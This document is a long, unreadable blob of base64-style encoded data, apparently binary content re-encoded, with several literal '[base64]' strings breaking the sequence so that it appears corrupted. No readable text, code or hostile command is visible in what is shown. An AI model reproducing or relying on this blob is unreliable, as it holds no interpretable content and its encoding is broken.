w7Qewr1DBsKMZsK3JRnCisKZw5h9H8KKw5A6wr3CgynCs8ORIhLClA4oeFXCgcOlYMKVwp0Rw4HCkcO8w4/Cl8O0E8OswrZtw5jCvxnCq8Kbwo3Ds8KWwoJswr1RSXxVwrsJOcOrCsORwqs1w5zClcKQw6YxGRPDnMO2w4vCgl3DnMK/H8KIw5DDr8OhwpfDgcKlw7rCnRETAho6DcOUfhjDpxbCk30oc0IZfMOBw4HDqMKVVsKcw5w/BcK3MsKDwphwwoAhc8OSw7RVwqrDv2pzYm4Bwp7CsmvCpsKGEF7Cn8KEwqcawrzCrzrDoxAJw4wMAsOPwrohwrYZLW7CicK8w7MtwqPDnynCnW98M3fDk8OMMi8Hwp4iwo9wZDnDhhXCusKWw6Ykw5rDgUA7w7gpwoRFYnrChsOZwrsIwpxIw5Baw4kSw7dgwrVFbwk/[base64]/DhcOiScKbcXYbPsOMFcOkwp3DhyrCh8Kwwrkxw6tCI1hEw4HChQIObcOEwp4SworCq8K6AVAww4HDqi1GwrbDoQRofGrDrCHDlMOWZH12w7vDusO1w5sowpfDtHzCpk/CoGTCoG8pJC3CsMKkw6pmc8KCECYMw40Tw70SwqvDsxMsFMOfw63DoMKYwrnDqsKRKMKoOcOpBsOmc8KOBcKdw6vCp8OESMK1a2VKwr/CiMK3RcK2A8OIG2PDpgbDosO/wpjDpcKwIwp/wrTDu8Omwqlhw6XChMOuwpHDgcKaI0jDiH3CqW3Cp3DChsKECETCiF4uWMOkw6QWDsOGWcKhw5Ifw4LDrmTDlAEgwrDCgcOaw64KfMK4JRYxOsOANl7CpATDrMO3RAwCdsKsRhk8w74QQH7ChA0AAy3Ct8OIwopebmHColrDmE/DpS0iw4hWw5jDucKAwqzCnMKUw5XDiWfCgcKYA27Cu8OeKMKiwoULJMKNTsOQw60iw7AHPBfDrijCmgwUMsKLWUTChiHCumwMJVVAw5kjw5hCwp4Sw77DuzXDmMKPwrohV8KlGG/CoiQiwqfDqMO6UHZWaMOlIMOHWUzDt8KLFzVow5Y8G8KMRMKCAXlAHMOMw43DqXl/wrIpwr/DkljCvBXCkmQJYVXDvMOnwpfCksK+S2vCnsOTTyw7O3Qhw5nCrcKFYsKFNjHCtMOxGAhaeB0Ew6ZLcsK/woTCk8O/wpphU8OcG3YwwrXCuCZ/WsKWwrbCjHkVSRhOw57DqsOyLsOjw5vCkypBRsK9ZmHCsE/ClExZw7EmNcKrRMO6w6vDoyHDugtETsOvwpJPVsOTw57DqcKqwr5vAWMtwq7DtsO4RQ12awbCjhAib8OtWcK5DHt9w6XDkQPDlMOiUcKwX8O9FcO0VsK0C8O1wrtxwrRbLgLDoAQaHkvDpwfDhFIjwqEsBQVNRwMvaALCrMKcN8OXKsKew4LCoX/CpiXDkcObwobDmmkUw43CgcOHw7MOP8KwZ8OhwqjDoDXCrw3DqjoJe8KIU1XDvDN6EsKxw7o+w5oFbMKkXG9iw67CuWZybQNAw7/DrsOJeCrCssOLw5vDjMOsw75AHVRvw4/CksKWw7sDKcK3w6zCtMKSF8O5wq/CpMKSwo3Dr3g0DMOhw4Rlw5gNJMKDwobDhMKOEz/DhMOPbB/[base64]/[base64]/w6jCsMO+w6F8YXkcbsO0f1FNYmklwrjCo8KuV0t0a1xHPcK6w4hNw6pkw4sxwqF/[base64]/Dg8KaXXXDujTDtcORDCDCkQHCtMK+wodoccOYAGE5w7lOwrXCnMKxw5Q3KAMqwqPDmcKBPMODwq3DlMOxw61UwosXdzh7IUXDqsK5aXrDo8O5wo/CoErChw7CgMKOAMKDwot6wrXCslBTHxssw7rCkFTDo8Oxwq3DkWEywrFGw49qc8Kxwo7DrsKDVMKNw4wnwqhZw54yVkFpHRLCiH3Dn1XDi8O4HsKtWnIEw6g3C8OsaxBiw6vDuMK8bHXCr8KvO0tHDMK+ScOfEm3DgWEKw6x/MTbDrz8TMUDCuMK0DMO3w6nDsHIow78sw546wr/[base64]/[base64]/DomnDlcOzwr7DrMOcwpgAd8KrEV3DqcKhQ8KqYcO4w7zDvDFUwoN6wr4wWsK0UQ3DgcK5w4nCklvDp8O/wr7CncOYTzUxw57ClsOIwobDrVEGw75zVMOVw7k1I8KIwqpxwpwEfGJLIAPCjw0EV0Zqwr48wpvDnMOzwpPDkA1fwrZcwrAOYQ8rwonDicOWWsONbMK3dsKgUU8Ywpcnw7jDtXHDqArCqEEVIcK/[base64]/DvkYTw7bDtg5KNwBlF3jDmhwlF8OJJDTDjMOywqtxYTNCwqsBwqw6GFXCjMKJTH9GMVAewq3CmcONHg3DqHTCp344fMKVC8KvwohtwqbCmsKAwoTCgcOTwpprGcK4wpIQBMKPwr/DtB/CjsO6w6DDgFh3wrfCpm/CtyjDn8OMVA/Dl0Mfw4HCh1I8w6/CusKFw4nDnDvCiMOOw4dCwrjCmlLCv8KZfRsFw7nDgCnDr8KKfsKDe8ONOAjDsX9UccKYUsOBGjjCkMOrw6NRVVDDnkFxR8KnwqvDrsKcG8OqF8OnNMKWw4XCrVfDmDzDuMK1MsKFw5VkwofDmyY7L2jDgkjCp1hUCWY8w53CmW/[base64]/DkcOAwooRccO3dMOfw7dISsKww5x4woHCnMO6w5PCncOGwpbCm3vDqCDCq3vDgcO5TMKnNMOvccO7wrbDnMOOHWTCmVlkwqUXw48dw5rCjsKxwp9bwobCrnsZeFsnwp07wpHDl17Cixwhwr/Cr1h0dE/CiyhbwqvCuW/DmMOHRn1MH8Ohw6PChcK/w7sJFsKlw7LCsxvChSbDqnISw5RNMHcKw4Bbwq4mw7wPO8KsTR3DncORRi3Dg2PCkCLDjcKgRgwww73ClsOgbDnDg8KgTsKUwqA0KsOfw5IWYXhhdycYwoPCm8OzecKrw4bDmMO/ccOrw4dmDsOhIWLColnDsEfCnsKywqrCh048wq5EU8KyPcKmGsKyDcOFGRPDpMONwoQUEx7DhStJw5/[base64]/Cn8KZPwfDo8Kfc8KFIcK5L0LCkcOUwprDiU48fiPDl8KMXMORwo8gGxvDg39LwpfDkg3CqmLDuMOUUMOpT3rDvQ3CoTXDqcOuw4zCo8OrwrjDsgEVwo7DrMOfDsO/w5dxc8K+a8K5w41HGMK1wolqesKew5XCtDQsAj/CqMO0TDBJwrxbw7bDmsK3OcKxw6UEw47CgMO2MVU/[base64]/CoQEHwqMOHjzCtwjCuzQFPMOnPh/DijHCkEnDk8KDXsKsa0vDh8ObWgYuR8OUfV7CucKucMOIVcO4woMfYBDDhMKjAMOcD8OEwqvDscKVw4LDtHLCnwIRJsOhQUzDpcK+wo8PwpTDq8KwwpzCuSgnw6scw6DCimjDnwN/GTMGMcOgw5rDi8ObJcKIacOuecKNZ2ZQAgJHC8OuwpVVXHvDoMK8wpvDpScDw5LDsV9ELMO/TGjDscKUw6nDnMOzTA1FPMKJVVXCtRc5w6zCkcKSb8Oyw7/DrRnCkAHDoy3DvDvCssOww5/DtcK9w54LwofDjkPDq8KVOgxXw7cHwpPDmsOUwq3Cm8Oywox+wr/DmsO4M0DCk2rCl3VSDsOvesO8JWxkEVLDknkXw5M0worDmXkMwqkfw49jCD3Dq8KhwqHDmcOpEMOqCcOxLWzDqlrDhXnCpMKecCXCvMKbEW8mwpvCpUjDj8Krwp3CnCnCjyUQwoFfU8KYNFQxwrcrPCPDnMKAw69/w6EiWSvDulR3w492wr7DqzbCosKCw4kOIBbDtGXCvMKAHcKIw4lbw6kCP8Obw53ChwHDhw3Ct8OdQMOGF23DiC91O8OZKFNCw4LCpcKiCzHDoMONw5VITHHDmMKJw5TCmMOfw4hiQU/Cuw/Dm8KJBjIVNsOkPMKgwo7ChsKRAl8/[base64]/B0DCkMOgwpXCrVU4w4vCrnvDv8Omw5bCsHjDuFLDuMObwowuXMOINMOqw7lbdA3CuhJ4N8Orwpo8wo/DsVfDrVjDr8OtwpXDtWDCicKpwp/[base64]/CscKAelzDtMKwwo9KPsO5w5LChEwHwphLaR4vw497w6/[base64]/DosKzXA3DhEE4LMOewoDDvhLDlcO+wqoewoNZAhkoLVoNw6TCgcKPw68dBjLCvEPClMOEwrHDmgvDpcKrfyDDicOqC8KlRsOqwofCiTnCl8Kvw63CiRnDm8O9w4/[base64]/[base64]/G8K3XFLDuMOIWHTCky/CmsKywqAvw6PDqsO2wqUEK8KDw6cBw43DpWXCrcOAwokbeMKYeTfDrsOwZzphwpxNQU3DiMKew7bDlsOJwp4obsKqFyAxw6shwqdkw4TDpjwZFcOcw7rDvMKlw4DCkcKRwoPDiTAIw6bCr8OYw650LcKDwpdZw7PDin/DncKewqfCpGUbwq5Fwp/CkCXCmsKFwpZPVsO9wp3DuMOPUi/CrgxawpXCu3JbK8ODwpNFY0bDk8OAW2HCscKnasK8P8OzMcKBD0/[base64]/DpMO/wrAGUAVnw4AIw40uf8KRax/[base64]/DlGtcwrUKwonCryUnw6PDpcO7w747BAPDpk3CsMKzNUPDs8Ksw7YtEMKdw4TDkA1gw5YSwqbDkMOuw4gNwpVDPn/DiWsaw7Qjwq3DhMOxWT/Dgn5GIE/Co8KwwpISw7TDgQ7DhsOaw5vCucKpHwIvwoJKw5IwP8OHAcOsw6/CgcOtwqfCmsKJw7oaVkLCqz1kEGBKw4tRCsKiw5N+woBNwofDvsKFPMOPPW/CnlTDrh/CksO/[base64]/FXHDtlZqQ8K2fMKnwrfDrF8BcAPDpsKfwpDDncKJwq4edgbDqQfCp1cdG0ZPw5tlPsKjwrHDlMKYwoLCmMOHw7/Cn8KTDsK9wr05F8KlBDcWWkbCvcO4w50iwp0jwo4sYcKxwoPDnxRAw70PTU56w6ZiwoJXIcKnbMOxw43CksOYwqlTw5jCi8OTwrTDscO5EjfDpQvDmR4ldjVyHGTCvMOKesODQcKEDsOpMsOvY8OBccOyw5DDhwIuVMKETWMAw7DCtBjCk8Kqw6/CvCPDlgYnw5kkw5LCukAfwr/CkMK9wrrDi1fCgmzDp2HDhX88w7fDgRZVA8OwBhHDrMKwXsOew7DCjzw+cMKKA23DoU/Chhcyw69vw7nCoTzDulPDv0vCs0t+SsOZFcKFJcOAdnzDjsOSwppAw5nDoMOOwp/CpMKuwqzCjMOxwq3Dn8O9w4UrQ3tZcS7Ch8K+FV12wq8iw44dwobDmzfChMO7BF/[base64]/[base64]/Cp3BlwrlIfFrCvMK4WMOFfMK8wr3DgcKHwqLCkivCnkpJw7zDosKxwptXesK5DxXCmsOWDgPDsA9dwqlMwoY3WhXCs3Ehw6LCrMK1w7wXw6chw7jCp1lDGsKPw4Fzw5hVw7UGKyfClmbCqSFAw6jDm8Oxw4LCmSIXwodMbB3DiBXDhcKRZ8O8woXDrx/CvcOtwrMIwrwawrRZLVPCvHMdL8OZwrERUwvDksOnwpNaw5F5CMKXVcKiMytIwqhMw4VMw6MOw7Zbw48iwrHDs8KtDMOOfMOJwo9/[base64]/[base64]/dMOqw4IyWUXClsKrw7PDpltNDn3Cl8OTX8O/woRnFMK6w57DssKawobCtsKMwo/CqxjCucKIWcKbP8KNU8O9wrwUNcOOwoUiw7tNw7I3fGXDgMK1bMOZKynDvcKCw6TCuV4qwq4PNn8YwojDqG3CoMOHw4ZBw5Q7LCLDvsKvYsOrd2wrOcKNw6vCkGDDmH/[base64]/wrlbwoXCg8KIfAPCoiJNw7Yuw4TDn8Okw6LCg18aw5DCpD0YwopxJFvDiMKPw4PCgcOXJDoNc0JDwrTCqMO4J0LDkTJ/w4rCgUBswqHDscO/TG/[base64]/CocKfEUzCjEHCr8OvdxfCngPCp8Oiwr1VwqTDn8OINUDDhUsTMATDp8OJwonDvsOYwrt3TMOpQ8K1w5w6ABVvd8OFw4N/w5NvTDE8KRcPW8OWw5kaOSkMTlDChMOMPsO+wqXDiVnDmMKTbRbCljjCrFxYWMOvw4wQw5LCl8OFwpkzw7EMw6IgEztjE3hTKwjCisKQUMK9YDc2L8Oywo4/[base64]/DjH3Dj8KCeBvCnsKwwq7Du8K3woFOw58teSMyDTB0IsOiw6oXbn43wpErcMKvwpTDpMOIahDDoMKXw68cIRnCuT8Xwog/wr1kLsKVwrTCnz0yacOnw44/wpjDoyHCjcO0LMK8EcO0ME3DozPCksOXw5TCvCgxJsKJw5PDlMOzAmnCucO+wokcwq7DoMOIKsOQw57CsMKlwpfCosOtw6bCpMORZsORw7XDqk9lORPCv8KBw5XDoMO5ESQnEcKtdkxvwpQCw4HDlMO4woPCowTCpWEBw7AlMcKyA8OUUMKZwqM+w6/DmGlvw7RZw4zClcKZw58ywpxtwqnDsMK+ZDZUwpNudsKUb8OuXMO5GjDDny0QWsOZwqDCqsOjw7cMwoEewphBwqF6wrc4YkDDhC1bVivCrMKPw5QhEcOvwrgUw43CuS/CtwUfw5nCksOAwoh4wpQAIcOBw4o/[base64]/CjHMhChgRwo3DgE/CuMKgw5bChlXCuMOKLxXCrsK5TMOnwqzCtHNCQMK+JsOZU8KXL8OIw5fCtVDCvsKQXHtQwrluNsOrLXY7JsK/NMOdw4zDjcK7w6nCsMOtEMK4fz9Fw6rCpsOTw7JEwrTDunTCqsODwqXCp0rCmxjCt1oEw67DrFBKw4jDsiLDm1M4wpnDvnjCn8O0VWzDnsOhwqlVXcKPFlgkEsODw6ZDw4PDp8KywpvChAFcLMOhw6zDiMOKwro/wrxyasKlQBbDqUbDtMOUwonClMKrw5UHwqrDiCzDojfChMO9w4dhSTJjU1PDlWjClhLCh8Kfwq7Dq8OeHsOmZsOHwocpIsOIwr0Bw7EmwoV+wqk5B8O5w4rCpAfCtsK/f0EfLcK0wpjDmhIOwrhifcOQQMOpcm/ChHp/c2/Clic8w5E0JsOtC8KRw6vCqmrCsTnDksKdW8ONwr7Ck0HCoH/Crm3Cg2kZNMKBw7zCmiMIw6JYw7rCtwRYJWccIi85wpLDswjDjcOnRDPCisKdXydSwq18wq5wwpkjw6nDolQnw7PDhQTCmMOmJFjCjXoQwrPCgQAvJnrChzo0TsOna1rDgiUow5HCqMKtwpkENwLCn0FIC8KuCMOCwpnDmw3DuX/DlMO9asKkw47CmcOAw6B/[base64]/w51MMhBkfl0lwrdAw65OKcKRQRRhw6xlw61gVmfDpMOjwpIywobDmBEpWcOPZiA8ZsO3wojCvMK7LcOAW8O5bsO9w5FKDitWwq5GfDLCvRXDoMK3w6wLw4Q8wogVO1zCisOnbAQbwpvDlMKBwq11w4rDm8OBw7EcVjYnw5sFw4/CqcKkRMOqwpNsScKQw65TY8Osw4NOPB3CmF/CryzCi8OPZcOVw6bCjAF0wpBKw7Y0wrcfwq58w5Q7w6cjwqPDskDCujnCmxjCpVRBwo58R8Kzwqw0KT5mKS8ewpFwwqsfwp/CtEtHScKHc8KofcKHw6PDnVlgFsOxwqPCncK8w4jCjsKww5LDtyBdwp0+TxvClMKVwrJmBcKvRmxrwqs8UsO4wp/[base64]/w7vCtnjCp8OTwrbDkcKlWXDCoj/[base64]/Dq8O7wqnDtsKAawtqXMKuw6d4wqTCsmA4IcKpwrDDqMKhNTYHS8K5w7sFwpjDi8KecnPDrhPDncKcw4FCwq/DicK5VMOKNyvCqMKeCxfClsOAwpPCuMKNwqxdw5zCn8KHasOzRMKYM2TDqMO4T8Kewpw0eQRiw57DkMObI2MzIsOaw7pPwr/[base64]/Ci8OPw6zCh8OpEj7DtcK7C2zDqcO1w4XCgsOKHnTCm8KLLMO+wpMnwozCp8KSd0HCuFtwR8KjwqDCo1/CoUpkNiHDosOWGFrClFDDlsK1URFhNHPDhkHDi8KITEvDvHnDkcKoXcO2w54Pw73DoMOTwpVNw5vDrhBhwq/CvBTDtQTDksO8w7opfQfCtsKcw73CoRvDv8KvF8KDwpQVIMKaQ2zCvMKSwrPDslnDuGhPwrdaP3UUaUkZwqUbwrTCsmFPK8K6w5UnL8K9w6jDlsO2wrrDswp/wqYqw7Udw7t2RhTDvisODcKHwr7DoAfDtTViBEnCjMO1NsOKw4vDn1TDs3NAw6BXwqXCshnDiQ3Cu8O2SMO5wpgdDVzCtcOCGcKDRMKkdMOwdMO6P8KTw6LCm1lZw6txYFM5wqBewoYRb2Z5AsKnJcK1w5TDhsK0cV/CqicUZgTDqD7CiHjCmMObWsKnX0jDtyMcMsKQwpvCl8OCw6cIRQZTwp0PJHnCi2k0w41dw7Qjw7vCmE3Cm8O0wqHDhAbDp1hHwojDkMK5esOoDzjDuMKLw70awrfCu00IU8KUL8OtwpEbw5ADwro1I8KcRCAZwp7DoMK4w4/[base64]/CnXZWHDHDicO2D8KSFno0SCDDk8OqL0rCkXLCl3fDmFo8wp7DhcOKYMO+w77DnsOrw6XDsE08w4XCnTfDuwrChQ4gw5wFw4jCv8OtwrfDpMKYZMOkw4nDtcOfwpDDmQNmWB/Ck8KrasKQw5xPWE46w6hFGBfDu8Kdw7vChcKPK2PDg2TDol7DhcO9wrBaE3LCg8Ojwq9Aw5nDgB09DMKCwrIxMwzCsU9cwofDoMKYK8KqFsK+w54+EMKxw53Dt8Knw5lSVcOMwpPDnzs7SsOcwq/DiVbCgsKAf0ViQcKBBMKew51YBMKpwqBwRHIPwqgrw4McwpzCrjjDvMOEBnd5wqMlw545w5g3w5dTG8KAa8KgFsOvwqwOwokhwpnCoDxvwqYvwqrCrRvDk2VZUEU9w45/b8KVwqbCtcOlwovDuMK1w6UgwoRVw6ZpwosXw4HCkkbCtsOFNMK+S1xNTMKOwq5PQcK3LCFUTMO8bRjCqTJXw71UTMKwLHfCvifCjMKpHsOiwrzDk3jDqDbDpwNiEcOQw7DCmUtxWlvCksKBaMK8w60AwrRlw7PCssOWEnY/NX14EcK5XMOQCMOwU8OifhhNNQdAwqkCFcKEaMKVR8KnwonDv8OAw6ItwqnCnCA4w4oYw7XCicOASMKaHF0ewoTCohYsfFAGTlEhwoFuR8Ouw4PDu2PDnXHCkEAlM8OnLcKQwqPDvMK7XxzDocK+X0rDr8OnR8OQLH1sP8OywoPCscK7w77CqiPDt8OLTMOUw6/DnsKPPMKEQMKewrZySGBFw5XCtG/DuMKZaVnCjgjCk1Zuw4/DqgUSKMKJwp/DsEXCrxo4w6NOwovDkVPCsh3DlAbDmsKQDMOAwpVBa8OnOlzDoMOQw6vDrXBMFsO4wp3DqDbCli5YE8OEREzDrMKvIijCnTrDqMKEMcOVw7ciNTDDqCPCjjkYw5HDmlfCjsOrwpUOEDZcRBkZKwAREcOjw5U/dDHDosOjw67DpcKWw4bDl2PDpsKhw6/DkcOew7QVXXbDo3Eww4jDlcO1VMOjw6LDpwjChnw7w6sMwptZasOjwpbChcOHSi5NBT/DgwZ3wrbDpsK/w4F0cHLDqU0swoNPbsOJwqHCtzI0w6R2XsOswpI8wpA2cQ1SwpIeBwhcPTvCoMONw4IRw63CilZOHMKna8K8wrRLJjzDnTYew5R0B8OPwp5LBU3DqsOFwoUsY0wvwqvCsH0bMH4pwpBlSsKne8OeElREAsOCAiXDj3vCp2IzGw5fXsOXw7/Cr0JJw6UmWkokwrhiT0LCpxDDiMOlQmR3NsOlAsOHwrkcwqnClMKgfF5Cw4zCngxRwowbAMO5eA0yQlUjeMOqwprDs8OBwqjCrMOqw6FRwpJwcDvDg8OAWBTCkG1kwqN0LsOewpzCmsOYwoHDksOjwpMfwpkEw5/DvsK3EcKswqDDr1pLYE7CusKdw5E2w4tlwqcSwozDqzcOWUdmIlMQd8OgOcKbTMK/[base64]/[base64]/DtV8besKXwqwgwpjCswvCpD3DtwXDosKPwojCnsObRh8uVMOWw6/Dq8K3w5bCpcOuHTjCnk3Dv8OUe8KBwoBewo7Ch8ONwqoGw6l1XzMWwrPCvMONF8OEw61IwojDsVPCiBPCtMOIwrLDp8KaXcK5wqY4wpzCtsO6woJAw4LDvGzDiAzDq0Q6woHCrEnCihlCWMKvQMOQwo51w7XCgMO3FMK/CFQiX8OJw5/DnMORw7jDpsKZw6HCpcOtCsKGUGDCjU7DisOqwrXCuMOkwojCicKKA8Olw6IpTW9gKl3Ct8OYN8OLwqojw5Msw57DtsKew4EFwqLDvsK7WMKew6Zrw6YbHcOidTDCjmjCl10Qw7LChMKpAQ3Cs30vNmLDisKcTMOFwrdbwrDDqcO7fHdbHcOKZU1wTsK/TnzDj39rw7vCizRqwp7ChU/CqRMawrsJworDu8OgwovChRx9UMOgbMOIWwUEdAPDrCjCjMKzwpHDshhRw7LDoMOvGMKrEsOgY8Kxwo/CmFjDnMOMw6FVw6Fmw4/CkxzCoD1qT8Ogw7/DosKlwooIRMK9wqjCq8K0FhXDszvDmC/Dg10hbE7DicOnwpBTLkbDo1J5Hl0qwqVEw57ChTRFQMONw7haUcKcfWkGwqB/ZsKswr4iw7V+Y0FicMKvwopjQRnDlMKRBMKOw74eBMOnw5kvcHXCkHDCkRfCrDfDnW9gw7cuRMOOwp46w50ONUXCk8KKMMKSw7rDtGTDkx9kw5zDq2rDjnHCqsOhwrbCkjQPIXTDt8ORw6EkwpRnUcK9Mk3DoMKAwqrDsUE1Dm/Dk8OLw75oMgbCrsO+wrxgw7jDosOIYHpjYMKYw5JowqvDu8O0PsKowqXCvMKNw6xrXHlbwo/CkC3Cp8OCwq/CoMO5F8O1wqXClhN8w4HCi1Y/wpzCtVY2wqgew5zCnCI+w7U6wp7Cq8KHdWLDoX7CjXLCsDkiwqbDjHDDoBzCt2bCucKvwpfCoFsVLcO4wpLDgyp1wqjDiBPCpyDDt8KtOsKEeVPCn8ONw63Dtk3DtRkOwoVHwrbDjsKYCMKPecOqdMOcw6pZw790woUAwqgow7HDqlTDiMK/wofDqMK8w7rChcOww5NHGSXDuiRAw74caMKCwrJndMONYjoKwogVwpxywovDqFPDuSHDgnPDq20efQBONMKzTTXCncOkwoFKEMOJHsOmw5jCikDDgMO8CsOTw6MCw4U0RgVZw6pqwqsoGsOWZ8OsdWtkwpzDp8O3wo/[base64]/DgXNmCwlZwqHDpWPDmyHChsOkW1HDmMO0RgvCkMOHLjM1HC11BHRCC0nDpRNuwrBAwpwqLsOgU8K1worDvwpmLcOAFGXCh8O5wovCnMO/[base64]/Dg8Ktwr/CisKyw6MIwonDocOyZgAawprCrEzCmMKIwpomMcKQw5TDg8KnNlnDjMKUYS/CsmANw7rDlScKwpxrw498wo8qw5rDh8KWPMKdw5oPaC5sdsOIw650wpQoKjNgNCzDjA/CoEFlwpvDmGZnD10aw5FAw6bCqcOnKsOPw7LCu8KpJcOoNsO4woojw7DChX5dwoBcwoQ3IcOMw5LCsMOlZ1fChcOOwoN3EMOSwpTCqsOCKMOzwrFVQBLDlmMNworClD7Dm8KhC8OIDkMlw4/CuX4OwpcwE8KeI03DqsKFw5AiwpfCtMKjV8O5w5QsNcKaecOMw7gNwpxlw6nCt8K/wpEvw7LCscK2wo7DjcKcOcOnw7VJYUxWRMKBRX/ChkDCmjDDmsKIeF5xwph8w7YUw4rCii5kw6jCu8Kiw7cOGMOkwoHDhxkqwpIiS0bCvkMPw4B4Mx1JQCzDqztJF0FWw69nwrVLwrvCp8O6w7HCvEjDsSpTw43Cr2YMfB3ChsKSWTUcw7tQQQjCsMOfwoTDuTXCksKGw7F6w7rCt8K7N8Kzw553w6/DncOEH8KFUMK8wpjCgBnCjcKXIMKpwosNwrM6W8KXw4UtwrA6w4XDjDfDtijDnTlneMKDf8KcDsKyw7IMXUlUIcKRMBfDqihgHsO8w6daDEEuw7bDkzDDrsOOTMKrwoHDs3vCgMKTw7/CpD8/w53CnT3Ds8Kiw5gvacOXOsKKw53Cl018MsKvw7AQH8Odw4huwoI4GEZqwoLCgcO+wpcZc8OOw77CsRRJWcOCw60uDcKYw6JMCsORwqXCgHfCvcOiTsKTAwHDrzI5wqPCuHnDnk8Aw5pFZSFwbRFww4RGS0JtwrXDhVB3EcOrHMOkMVwJbyrDqsK2wqATwp/[base64]/Cu8KxDcODM8Kjw73Cn8OWGkDDowYqPcKAe8OGwozComovKi0nHMOFUsKCBcKGwqZnwo/Cj8OLCS7CmcKvwqN3wogZw5LCrl9Sw5sQZxkcw7fCngcDI2AIw7PDmgs1Q2bCoMOLRSDCmcKowrBHwoh7csOIIQ1HbcKVOF1uwrJhwqIXwr3Dg8OIwptwLwN+w7JmF8Otwo7DglVjVERvw6oSOW/CtcKSwoNhwqQawofDvsK8w7o9wr5ZwpnDpMKiw5LCrkfDm8KOciNJREZJwqoBwrhAccOmw4jDqWc7FhPCicKLwplOw7ZxfMKBwr9sfUDCjgBVw593wpHCgzfDgxQtw4/Dh0bCkxnChcOgw7YqOy1fwq9BPcO9I8Ktw7zConjCkS/CjwnDtMO6w7nDj8K0S8KwA8Obw7o3wrAfFnhCRMOHFsO5wrgTd1ZlFUktSsKpL3tYXgjDlcKjwqM8wp4oIDvDh8OaQ8O3C8O2w6TDisKdPHB3w6bCl1FMwp9jIcKFTMKIwozCpXHCk8K2ecK4wo1bURvDucKZwrtRw6ULwr3DgMO/EMOqdS90asKbw4XCgsOiwoA4fMOzw4/CtcK1GQJ5M8Otw4Qfw69+csO1w55fw7w4VcKXw5sPwr5yKMOWwqEtw4TDiy/DqEHCv8Kqw61Gw6DDkSPDtHlTV8KSw5N+wpzDqsKSw7rCn3/Do8KDw7ldahvCmsOLw5DCglfDr8OWwobDqTrDk8KaVMOyJGwbP3/DtATCrcK5csKbNsK8blJ3YQh4w5oyw5DCh8KuCcOEI8KBw6R/cGZTwoBfIxHCkBBVTGXCszfCoMKiwpjCu8Ojw5cOdkzDgsOTw6fDsVRUwpc4U8Kow4HDuiHCmT9qMcOww5IBGgcxQ8OvPMKdNj7DhBTDnhggw6LDnH57wpbDtytYw6DDpzcMRB4BLH/DlsKbDkxsfsKWeAUBwpBeEiw4Glx/Didmw6jDgMO5wo/DlnTDsy5qwqcnw7jCnETCs8OrwrUxDgBNIMOfw6PDpEtnw7/[base64]/DkD/DvWJAw5DDhjMww4zChx0/CsOUwrtXw6/[base64]/fBExwp7Cj8OxwqPDrcKfTMOARMKuQyR6w5Fwwp7Ch3IMOsK3VFHDgETDnMKsIDDCpsKKN8OJfw9fEcOoI8OXHSLDlzdHwrssw5ElScOow6HCp8KxwrrDvcO3w5gPwotkw7rCszrDjsOCwpjClUDCiMOiwosDQsKoGW3CnMORF8OvTMKLwq/CjjfCjsKmOsOQAxsJwrHDqsOFw6BYKsONwoXCu0/Ci8OUPcKKwod5wqjCpMKBwrvChx5Bw7l5wonCpMO/YcO3wqHCuMO/X8KCBSZ1wr5MwqtYwqPDth/CjcO/NRkUw7DDocKOCCcZw6zCksOhw5IKwqfDm8O+w6zDkm1oV2vCky4Kw6rCmcOMHz3DqMOYacKARcOLwqfDsgtRwprCtGAPTmjDrcOrV2B/TT8EwpZDw7cqEMKFXsKpLXsnFQzDhsOWeRcmwqMkw4NRP8ODekw0wrHDjSxdw6TCvWVdwrLCqsKUMAxGcm4dORg3wqnDgsObwpVJwp/Dhk7DscKCO8KSK1HDicKtecKQw4bCpx3CqcOnU8K7EUTCtyDCt8KvdQXDhyPDh8KhCMKWC0QHWHRxe1/[base64]/[base64]/dsKXCcOgw5bCuj57wqDDjAtjwoPDvEjCnQQlw5QAOMOKacKaw79iFC/CiyszK8OGMEzCs8OOw5dHwqgfw4JkwprDqMKxw6fCnEDDh1tbGsOCbmZKQ27Du2JZwoLCihXCi8OkRwE7w7EBOGdww6/CiMOkBmfClkcNdsOpDMK/LsKgdMOSwpJwwp3CjHYUGE/DlGHDqlfCnGNsbcKiwoIcH8OiY18awrvCusKIYkgWLMOBIMOewqnCqCnDkCcONHNfwoLCm1HDszbDg3ArXyZKw43CnWrDtcOXw6p2wol2YWcpw5UaSj5BFsO8wo4gwpADwrBowojCu8OIw43DhCbDlhvDkMKwNXlVSFPCosOywpzDqX7Dm3IPYTTDu8KoTMO+wrw/W8K6w5TCs8KxCMKfJcOAw64iw5h6w5VpwoHCmUnCsXoWasKPw6V0w5A4KkhjwrIjw6/DgMKNw7TDu29oYsKOw6nCh2hXw4/CpsKqZcOVQCbCv3DClnjCmMKLVBzDvMOIcMKCw6dVUlEXRF/CvMO2QHTCiU0CLmgDNVTCnnPDn8KeBcOhDMKWTnXDnh3Cjx/DjlZHwqoHX8OPF8OzwrfDjVEYbV7CmcKCDnRVwrl4wogcw5UHHTUMwoF6KEXCr3TCpm1ww4XDpMOUwo0aw6bCs8OrTEwYacOAaMOkwqlAX8OCw6EFV2cJwrHCjmgnG8O6fcKRYMOQw5sMZMK2w7HCpzwUNzYmY8OWGMK/w64XDmnDs3MQMMO/wp/DhUTCkRRSwoXDmSjCmsKbw47Dqgo3eFJNFcOFwp81DcKSwpHDtcKgwqrDmxw5wopoc1hpLcOhw4nCk181ecKjwoDChwM7EVvDizY1RMOjF8OwSQXCm8K+bsK8w489wpTDixDDhAJFNjxDNGLDuMOxFm/Cu8K4BcKaNGVePsODw6J0HcK5w6pEw6TCsx3CmMKURG3ChT/Dt3PDl8KTw7RvSsKYwqfDq8O6NcOFw5bDj8OXwpJdwojCpMOPOTQRw7zDmGUePA/CgsOgYcO5KloiTcOXSsKecQM7w68+QifCnzLCqGDCi8OdRMOSLsKYwp9/fkszwq0DH8O1USUNewvCrMO0w4Y4EW53wqZawrDDmibDnsO/w4HDn089LzR7VG4ew5FowrEHwp8HHsOxBMOGacOsTlEBOBfCu2QiVsOBbzRzwqrChwtEwqzDqxjCnzfChMKhwrHCrcKWZ8O3Q8OsBCrDsy/CvcO/w6PDhMKcFAnCvsOSeMK1wprDnhrDqMK+b8KyEEtWWgQ1V8KvwoDCnGjCisOGJMOvw4TCijrDjMOPwpM/woFzw7oVMsK+JjjDicKIw53CiMOjw5Q+w7AACx/CqDk1GcOHw7HCl2rDgcKCWcO+c8K3w7tTw4/[base64]/CssKYw6PCiRtNw45oY10Vw4YAw7nChMKJwrAEw5XDmMOCwppUwqMvw4RQK3/DihVeAwVlw645Xn1SIMKywp/DlBd5dlc9wrTDoMKjARpoPAYdwqrDs8Kow4TCkMOiwosmw6DDgcOowrVKRMKpwoLDrMKXwp